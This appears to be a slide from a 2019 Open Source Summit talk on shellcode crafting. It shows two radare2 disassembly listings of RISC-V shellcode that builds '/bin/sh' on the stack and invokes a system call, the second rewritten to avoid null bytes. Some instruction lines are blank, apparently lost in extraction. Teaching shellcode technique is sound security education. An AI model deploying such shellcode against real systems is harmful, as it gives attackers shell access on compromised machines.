 Shellcode crafting
OPEN SOURCE SUMMIT
China 2019
[0x000100b0]> pdf
;-- section..text:
;-- _start:
;-- rip:
/ (fcn) entry0 52
| entry0 ();
| 0x000100b0 0111 addi sp, sp, -32
text
| 0x000100b2 06ec sd ra, 24(sp)
| 0x000100b4 22e8 sd s0, 16(sp)
| 0x000100b6 0010 addi s0, sp, 32
| 0x000100b8 b767696e lui a5, 0x6e696
| 0x000100bc 9387f722 addi a5, a5, 559
| 0x000100c0 2330f4fe sd a5, -32(s0)
| 0x000100c4 b7776800 lui a5, 0x687
| 0x000100c8 9387f732 addi a5, a5, 815
| 0x000100cc 2334f4fe sd a5, -24(s0)
| 0x000100d0 930704fe addi a5, s0, -32
| 0x000100d4 0146 li a2, 0
| 0x000100d6 8145 li a1, 0
| 0x000100d8 3e85 mv a0, a5
| 0x000100da
| 0x000100de 73000000 ecall
[0x000100b0]> pdf
;-- section..text:
;-- _start:
;-- rip:
/ (fcn) entry0 76
| entry0 ();
| 0x000100b0 0111 addi sp, sp, -32
text
| 0x000100b2 06ec sd ra, 24(sp)
| 0x000100b4 22e8 sd s0, 16(sp)
| 0x000100b6 13042102 addi s0, sp, 34
| 0x000100ba b767696e lui a5, 0x6e696
| 0x000100be 9387f722 addi a5, a5, 559
| 0x000100c2 2330f4fe sd a5, -32(s0)
| 0x000100c6 b7776810 lui a5, 0x10687
| 0x000100ca 33480801 xor a6, a6, a6
| 0x000100ce 0508 addi a6, a6, 1
| 0x000100d0 7208 slli a6, a6, 0x1c
| 0x000100d2 b3870741 sub a5, a5, a6
| 0x000100d6 9387f732 addi a5, a5, 815
| 0x000100da 2332f4fe sd a5, -28(s0)
| 0x000100de 930704fe addi a5, s0, -32
| 0x000100e2 0146 li a2, 0
| 0x000100e4 8145 li a1, 0
| 0x000100e6 3e85 mv a0, a5
| 0x000100e8
| 0x000100ec 93063007 li a3, 115
| 0x000100f0 230ed1ee sb a3, -260(sp)
| 0x000100f4 9306e1ef addi a3, sp, -258
\ 0x000100f8 6780e6ff jr -2(a3)
*slli=shift left logical immediate, addi=add immediate, lui=load upper
immediate, sd=store data, mv=move, jr=jump to register
40
KubeCon
CloudNativeCon
OPEN SOURCE SUMMIT
China 2019
KubeCon
CloudNativeCon
OPEN SOURCE SUMMIT
China 2019